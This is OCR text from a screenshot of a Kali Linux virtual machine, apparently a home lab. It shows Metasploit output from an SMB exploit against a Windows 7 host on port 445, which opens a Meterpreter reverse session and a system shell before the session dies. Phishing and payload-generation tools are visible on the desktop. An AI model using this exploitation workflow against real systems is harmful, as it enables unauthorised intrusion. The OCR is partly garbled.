 KALI LINUX - VMware Workstation
File Edit View VM Tabs Help
KALI LINUX Windows 7 x64
1 2 3 4 2:53
Trash SocialPhish
File System
Home
TheFatRat
Fatrat_Gen...
log.txt
kali@kali: ~
File Actions Edit View Help
[*] 192.168.8.195:445 - 0×00000020  50 61 63 6b 20 31
Pack 1
[+] 192.168.8.195:445 - Target arch selected valid for arch indicated by DCE/
RPC reply
[*] 192.168.8.195:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.8.195:445 - Sending all but last fragment of exploit packet
[*] Meterpreter session 1 opened (192.168.8.181:4444 → 192.168.8.195:49177 )
at 2023-11-10 02:49:09 -0500
[-] 192.168.8.195:445 - RubySMB::Error::CommunicationError: RubySMB::Error::C
ommunicationError
meterpreter > run
Usage: run <script> [arguments]
Executes a ruby script or Metasploit Post module in the context of the
meterpreter session.  Post modules can take arguments in var=val format.
Example: run post/foo/bar BAZ=abcd
meterpreter > shell
Process 2492 created.
Channel 4 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>
[*] 192.168.8.195 - Meterpreter session 1 closed.  Reason: Died
^X@sS
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
2:53 PM
11/10/2023
1